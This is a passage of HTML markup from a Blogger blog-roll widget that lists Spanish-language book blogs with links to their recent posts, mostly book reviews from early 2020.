<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sYGvbN-uRXV-GXoMvfXYDOKekL9zhYKXB8ZkBwZJNxWD4mEPnNJdpH-dKQ_xD0k1rY-KT35pfTy17hWhUwspHDLN6PJttuMxcS-cHwKybigFeBBv8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://loslibrosdejessie.blogspot.com/' target='_blank'>
Los Libros De Jess</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://loslibrosdejessie.blogspot.com/2020/03/la-llave-de-blake.html' target='_blank'>
La llave de Blake
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sKqrkH0xRhLnQI0pjCaglxpdD4k5umr25_pWhQGBBtlRMc9yZcGE0ikjEhfZ5i0diSBViyfzkiUPrMLI0AwU_P5TdUUiUo5rKBVjtWbw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://subookish.blogspot.com/' target='_blank'>
subookish</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://subookish.blogspot.com/2020/03/resena-249-la-mansion-tiempos-gloriosos.html' target='_blank'>
[Reseña #249] La mansión: Tiempos gloriosos. Anne Jacobs
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sBIGOUiHIYIo4Nm9w0sVHZMeL4DtAnPyljXM8zCH3VhK2ze4tNxonuQSF7j2hM8kU2YVCwafIYs1b5DvFBPJBu17WHRWvaxOSvmUc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://zaidalc.blogspot.com/' target='_blank'>
Zaida Liz</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://zaidalc.blogspot.com/2020/03/resena-mar-de-serenidad.html' target='_blank'>
Reseña: Mar de Serenidad
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vq_koJD5ZJ1rGfrt0G0zytmh-xl8FM1B9X7EXHOPFCdXUkfoxkJ_aK5oZoOacqz4_wEXEaQEz8l_9XQisBMfiFDZC-4mTkzsOZqAVQDtw1=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://aunlibrodeti.blogspot.com/' target='_blank'>
A Un Libro De Ti</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://aunlibrodeti.blogspot.com/2019/07/resena-en-el-fondo-me-tienes.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sUjcTAxmOuPTYno51kadW5gxxnmz58nrR4tVwoX3rQNFqUnn1sp4YvjshzrlqYC7Gvb57Eolq2Pox29zDyxBGtyXN575jZzHpWA1Dh_kXCpEIOZSGXKftqC9uOm2GNMQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://polvo-de-estrellas-literarias.blogspot.com/' target='_blank'>
~Polvo de estrellas literarias...&#9829;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://polvo-de-estrellas-literarias.blogspot.com/2020/03/resena-de-maravillosa-intensidad.html' target='_blank'>
Reseña de Maravillosa Intensidad
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uadP9Rc9Hm3nq5iIjbyjdFFK8ZPZRFbc6SIOlHBj1BkdKOQxeKGlY52i4Fg9J74inNXdRVshNydEg6vldwGbuajtR-56fDiijEs0o_k0SgL_T237bL=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://somethingtodreamel.blogspot.com/' target='_blank'>
Something to dream</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://somethingtodreamel.blogspot.com/2020/02/los-siete-maridos-de-evelyn-hugo.html' target='_blank'>
Los siete maridos de Evelyn Hugo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uHaxr5RDNvz0Http0K6Rx3tvfDjJ6jk7a5Q9iXkNU1Kjr_j2HDbz4Kv8xYhg__Ns4OjK4htOt4wZbqKu-hPbS2THesaD7ZZp22IWEzuj5wisFR3-ZO=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pasion-por-libros.blogspot.com/' target='_blank'>
Pasión por Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://pasion-por-libros.blogspot.com/2020/02/entrevista-joel-lalia.html' target='_blank'>
Entrevista a Joel Lalia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgxg09Asa2OQHrGpm2gxwQBCCwQpQUdJKm2DY2pifM6i8pC15QhFwhRhYU9wN3Nt8nRJQnEetxzHMjnDtgFwnoTa1hu7V4WO0OkSsfzGb2DEhGlT_wHADALQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://taniamundoentrelibros.blogspot.com/' target='_blank'>
Mi mundo entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://taniamundoentrelibros.blogspot.com/2020/02/resena-apagame-de-una-fingal.html' target='_blank'>
Reseña: Apágame de Úna Fingal
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tFH8N6kPKpA4Y98gKgEJYEgZKvIM0m4yw_vIyZ1y_ZlThG-jwL0qHnHC2vMeR-pACEHZ95P60bY_xribdrEJ667AeD06v6Nv-xDrv7R4x8og2yyw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://alcanzandoutopias.blogspot.com/' target='_blank'>
Alcanzando Utopías</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://alcanzandoutopias.blogspot.com/2020/02/como-dos-copos-de-nieve.html' target='_blank'>
Como dos copos de nieve
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tif8rEUQpl1FJaXF8aKqaDwzuRxWx2IoZ_xtNthIiX4sr9I1gsDER7nZlMpbOtC-rsO0BiEAhSU5qYYm36rKlfEw1EoO5I25x9R1G7iH38aLCqFw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://troupe-literaria.blogspot.com/' target='_blank'>
Imaginatura: Troupe Literaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://troupe-literaria.blogspot.com/2020/02/se-me-recocio-el-arroz-y-otras.html' target='_blank'>
Se me recoció el arroz y otras (des)gracias de esta vida adulta
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t9pyRq3m0JdgaH-V4oMH8hBiZtvUVCH_9E1z_sogh-tcmYdjmMzSrYcupvc3enMCFPr8P25ZQKMYnDEcCTydIB6W1rNNFhxuO07dbRNJBY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://abyleelibros.blogspot.com/' target='_blank'>
Libros con Aby Lee</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://abyleelibros.blogspot.com/2020/02/la-guia-de-la-dama-para-la-enaguas-y-la.html' target='_blank'>
La guía de la dama para la enaguas y la piratería- Mackenzi Lee
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vSlpIK0pzRdarD3T4xfOquvyfB6QLQ0MS-zc0VDtBJ9l8MzlIdfDKV2E9OOgci-Y3Pmf3suW7NkODWYWUIUBnvgim7TYCOyiUjBy8O1aA-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://librosgalaxia.blogspot.com/' target='_blank'>
MENTE DE LIBROS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://librosgalaxia.blogspot.com/2020/02/todo-lo-que-fuimos-alberto-villarreal.html' target='_blank'>
TODO LO QUE FUIMOS - ALBERTO VILLARREAL
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_umlUwWGDgsnqFejIrytYPJxZhl69wHCXc2uKc84R8Uj_X3qgV8zqTvwfXTAKjSVPjSNxubh0IuAQUS5aFAMd34HPwMqpXEXS3t_oG2yQFbQ8OZukcYBA8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laestanteriadehelena.blogspot.com/' target='_blank'>
La estantería de Helena</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://laestanteriadehelena.blogspot.com/2020/02/resena-si-caigo-en-la-tentacion-que.html' target='_blank'>
Reseña: SI CAIGO EN LA TENTACIÓN, QUE PAREZCA UN ACCIDENTE - Rose Gate
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vo5p9XVT3A9p6O_BpEl5B9XcgRfnexRfxBRqJ6zq82BYITvLDo5SY0FZRbkZbdfF5F6RF2rPoNdXWCvy_Vdhy8yk42euBN0ILxi5-FkTfgGI5AKQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://reflejodeluna22.blogspot.com/' target='_blank'>
Reflejo de luna</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://reflejodeluna22.blogspot.com/2020/02/morir-no-es-nada-del-otro-mundo_25.html' target='_blank'>
Morir no es nada del otro mundo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vu89Xx_pmLxCIAyMDjV1b-ZI7tQ7iebDb1RVcnV_NtJ6HWfGjo3cFnGrFq5iFwqS8tsx1O9J2-i4kVv_kLA71y2wxpmZ3mejj4X4BrXMXZ70m_pAC-tmxFvK2y2vI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lashermanastrasdecenicienta.blogspot.com/' target='_blank'>
Las hermanastras de Cenicienta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lashermanastrasdecenicienta.blogspot.com/2020/02/again-sonar.html' target='_blank'>
Again: Soñar
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v34q_q-sSTJrea1_4tL1BTnu89jDtMoUj_fWCADNvy41xoPKBkKrOhzj0JKICP3UoIVnQRDUXSxRkdEkYnxeUIUZn2VSxlsEZeKAfjC8tPrNDV184XeQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://prisionera-de-libros.blogspot.com/' target='_blank'>
Prisionera de libros - Blog literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://prisionera-de-libros.blogspot.com/2020/02/mejores-lecturas-del-2019.html' target='_blank'>
MEJORES LECTURAS DEL 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tVZRyDMGTdSRner_7wtfdEo1-wigmcaP2wh2GxhyQM0ms5Cpk5YxzQdx8qaymf1HNo-VR_JYbCkOJKs1WfJm8fFfvgHebMXXAQm2zTJix8o2uvTao2=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://dreamsinthepapers.blogspot.com/' target='_blank'>
Dreams in the Papers</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://dreamsinthepapers.blogspot.com/2020/02/harry-potter-y-la-orden-del-fenix.html' target='_blank'>
Harry Potter y la Orden del Fénix
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_stfnkwjkemMiz4wqGr_4ARavPmk3u_kNsBrLGo_FkMDK1-RZdoH--dfOFdP1pbgWfGasr2dAy_ss8ZZ5hOo2IBvXGkuCaZFuPaCwvU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://kerenverna.blogspot.com/' target='_blank'>
Keren Verna</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://kerenverna.blogspot.com/2020/02/lulu-de-cartarescu.html' target='_blank'>
Lulu de Cartarescu
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sCFdE4GPsGAb685O8Qdk386yfUMR4S_v2JaCjP9_GblXw75v11joszSD2JxA06O2336nuZ8aHdv_ovXDt1bNNxZU326tWPJcdIp6fNZ7y8Pf6GPqQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://estoyentrepaginas.blogspot.com/' target='_blank'>
estoy entre páginas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://estoyentrepaginas.blogspot.com/2020/02/resena-corazon-despiadado.html' target='_blank'>
RESEÑA: CORAZÓN DESPIADADO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_voNPYQeh_ysNRlMS9oxjxL5bOIW2yYegmuLwxyrY5s1M9mfRooT0UE2mdyEVgbb02wIUF4f6KjGNpNZaDxr7r-0d-XlZmoj7rPKVtKoUsV2sCFDA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elbauldesherezade.blogspot.com/' target='_blank'>
El baúl de Sherezade</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elbauldesherezade.blogspot.com/2020/02/realidad-la-piedra-joaquin-reyes.html' target='_blank'>
Realidad a la piedra - Joaquín Reyes
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sMBpLuPKJfsc_APLGL8McfyoLq1bw8CkoA8-YF4ygNdZHWzP1-Tkm8RwTaZHAbFeHckuftmafTGv1-ItnyP2TVzkwekSJ7RH_FKr0O8KU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leerenelsur.blogspot.com/' target='_blank'>
Leer en el sur</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leerenelsur.blogspot.com/2020/02/resena-165-el-olor-de-la-hierba-despues.html' target='_blank'>
Reseña #165: El olor de la hierba después de la lluvia"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vjSkGu348_7AQqa34HyRneRiDQFAGnqKBISFODXGfd-JIcLDEjMOZ-1ltko6kvbMQCBMnjpKmaGAtCGK6FCBW0Rd7f4KiMgTb_zo_rMXaT3XjKHBkJ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ainhoasabateblogger.blogspot.com/' target='_blank'>
Noa en el baúl de los sueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ainhoasabateblogger.blogspot.com/2020/02/paparazzi-vs-manel-salcedo.html' target='_blank'>
PAPARAZZI Vs MANEL SALCEDO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tUpx1C__uUkUDy0BNhmOm7gOfvcWwfUl1Y5_jGFplAj0XqoueN5-gvCpeTghZfdBf6_sND2voyPLRKspidogf1Zl0vDNMGOxfYL1q2QoDWFeo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lectoradreams.blogspot.com/' target='_blank'>
Lectora Dreams</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lectoradreams.blogspot.com/2020/02/mini-resenas-mix-de-autopublicados.html' target='_blank'>
Mini Reseñas - Mix de Autopublicados
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ugX2kS4WvJFm3FO-sXXXYJd-5KPo3vijr4bcu9JN6OeCSgKtdEWQZbIAHd2YN2jySlksRiI2NhdLjE-CUh-kOzSk9IyM6ByBvJiLcA0B8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bestreadyet.blogspot.com/' target='_blank'>
The Best Read Yet</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bestreadyet.blogspot.com/2020/02/resena-el-mundo-de-los-demonios.html' target='_blank'>
Reseña: El mundo de los demonios
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sa3aYSUO7zw0wXfmGqhEQ52t0K3Z-Msjr_ovMWmE31Jg_Dt1D6y47cazoOnxdTBiaQfkTcnYMfqLQUlp5qgdWfE0X4TW1JS5m7xKAp8cQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://belem-palma.blogspot.com/' target='_blank'>
Drama Queen!</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://belem-palma.blogspot.com/2020/02/resena-15-oblivion-jennifer-l-armentrout.html' target='_blank'>
Reseña | #1.5 Oblivion - Jennifer L Armentrout
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJiOb2DNazVmrBCruRGNkB7hoGBqhpbLAz6hRjlgEk_p6oRM8oFr235aRDSy51KmQG1lCNvK7hvkH4362tYLzrvAuRF_sf2rWLTzmbSzrXTmLUcZ4qzQ0Y3fg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mundos-de-pluma-y-papel.blogspot.com/' target='_blank'>
Mundos de Pluma y Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mundos-de-pluma-y-papel.blogspot.com/2020/02/resena-el-asesino-de-brujas-la-bruja.html' target='_blank'>
Reseña: El asesino de brujas. La bruja blanca.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-RR36_2jh5BWjmmWkxzRePkJat4HcWhL5zbB6390WwLSn_R4q677L0Q6DOy0XExuwMYTFohbeoB1pkyoDChVQYm84Umnkfpk1tvKOUAZz4KQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://loslibrosdemay.blogspot.com/' target='_blank'>
Los libros de May</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://loslibrosdemay.blogspot.com/2020/02/resena-n-62-amy-snow.html' target='_blank'>
Reseña nº 62: Amy Snow.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uonnE1YmuBHu6U1ISj9IU7CnKthTWWAQcpdCFQZmpOBUFkWRAcsFhasdRET582OqGp3ae_o3on4eOGIA70To5jphCdRCbFYpi1uyJI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.lachicanoideal.com' target='_blank'>
Área de Rebe</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.lachicanoideal.com/2020/02/15/cosas-bellas/' target='_blank'>
Cosas bellas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sMPjClGVn32HKsk9U4M_ZImat8bRR_pOmLn3_ZPC08Rc9F_obZ38xanWnsnJZx4fdB2g4yupdqfknHXcBdzZaXEtNJ-ARQRsSxx3TE9A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nitylibros.blogspot.com/' target='_blank'>
El Mundo De Nity</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://nitylibros.blogspot.com/2020/02/todo-lo-que-somos-juntos-deja-que.html' target='_blank'>
TODO LO QUE SOMOS JUNTOS (DEJA QUE OCURRA 2)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ubWozmU7o9yLOCgAVjzpP1dYBiOSTfqyT2rTQQK_dmptrwHNoBUxnURT429oiCIRUgc3pY8fARhrzCrw9q5mJeTe3E-Wjxbknf_7VQUlmP0YB2=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://etereo-y-fugaz.blogspot.com/' target='_blank'>
Silent Storm</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://etereo-y-fugaz.blogspot.com/2020/02/resena-tren-de-las-450-agatha-christie.html' target='_blank'>
Reseña: "El tren de las 4:50", de Agatha Christie
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uPW5MkTO_fTcjt-r2WI_0j_hWWnZZvGioK52qPtiKJeMnuT2Qe_9N5Zf6qagC3ytSd43XVBPokcFjtp5Z8T3UuY6xH0_U1pNg7UTBoGkkfAQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.lectoresnocturnos.com/' target='_blank'>
LectoresNocturnos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.lectoresnocturnos.com/2020/02/sadie-courtney-summers-resena.html' target='_blank'>
Sadie - Courtney Summers - Reseña
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v1EqSzeh0580hqIDz4NsidSDfndJXHRVuahQJXA_4nzKqPwd5s2oIav2urA7yJHltAQz4nAbH9oAP6a3Fmr9ZMk6Y4vPWKOV99RfK7h_GAEkAZhQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://onmelancholy-hill.blogspot.com/' target='_blank'>
Melancholy Hill</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://onmelancholy-hill.blogspot.com/2020/02/esposos-fantasmales-incesto-y-jack-el.html' target='_blank'>
Esposos fantasmales, incesto y Jack el Destripador | Hojas de Dedalera, 
Opinión
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uzwPEbfkIsT3O5L7WVYRhcUfKY9ZfCsDndX42TL6j8uDQqT0atXowg8MqMIeIf5cW9LSSk5irUbDcshPkZyZIQChdvuZaXwwt5NDk52FeWHqHo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leerllenaelalma.blogspot.com/' target='_blank'>
Leer llena el alma</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leerllenaelalma.blogspot.com/2020/02/resena-harry-potter-y-la-piedra.html' target='_blank'>
Reseña: "Harry Potter y la piedra filosofal" (#1 Harry Potter) de J. K. 
Rowling
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tT2lYvCWeR-eh7uM6mZDFl2YLu229cEpF3iXEugGxqVTHY3Y-0d2_8eXdNCXdqNZsQzkBxuv5wa3SQ4ve1eSPDYDbOjVIFlUmZ2YHV1iky6g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://solonecesitounlibro.blogspot.com/' target='_blank'>
Solo necesito un Libro | Blog Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://solonecesitounlibro.blogspot.com/2020/02/resena-219-bajo-las-estrellas-jenn.html' target='_blank'>
Reseña #219 | Bajo las estrellas - Jenn Bennet
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uPD88_4Xv60JruCM_7OFxlg4fTcBaO5PA8Bi9TuKKnj5NgaKhNzmSdGMwPWhI4RYJw4JvoFCvrHPlWXkNrGSg_fjDzFAP6MyLzT3RWkta9-wCJczXDLA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://latevalecturailameva.blogspot.com/' target='_blank'>
La teva lectura i la meva</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://latevalecturailameva.blogspot.com/2020/02/cronica-club-de-lectura-la-paciente.html' target='_blank'>
CRÓNICA CLUB DE LECTURA "LA PACIENTE SILENCIOSA", de Alex Michaelides
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u_v9XkEdc1p453cMJqChweeylqEYZYXbnpGxZL31d_I0z0qYXf_uXjYmu1YUwcwq7GXby87M8HFA07s0GKEcVjl0_2KoGJMiJM6qohRU_IV6pEJA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://labrujaescarlata.blogspot.com/' target='_blank'>
La bruja escarlata</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://labrujaescarlata.blogspot.com/2020/02/metro-2033-by-dmitry-glukhovsky.html' target='_blank'>
METRO 2033 by Dmitry Glukhovsky
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vQ7SiE-cH2tNrwfqpF4saucDbH4GGnTzBmrmONMKdQOrktuB3ZiloOy0xdj0uUzEyKslJ6UtCLaMQ4QxvkfMI-Nmbf8xOXbefpfh3_rRgFFCAR=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://forestofletters.blogspot.com/' target='_blank'>
Forest Of Letters</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://forestofletters.blogspot.com/2020/02/resena-55-milagros-en-bicho-raro.html' target='_blank'>
Reseña #55 | Milagros en Bicho Raro
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tazC7KcZhhKTXvfdzoOaHXjehJanPIc4U9MNLmGGN5tCdvudmyT-zyfF8STtbCC-avBZQr6IZNPxgrmZSDlO6YDU7pgZFFbafEknkwU3GCkb_Nlas=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://isatommacreations.blogspot.com/' target='_blank'>
&#9734;&#8902;Believe in Yourself&#8902;&#9734;</a>
</div>
<div class='item-content'>
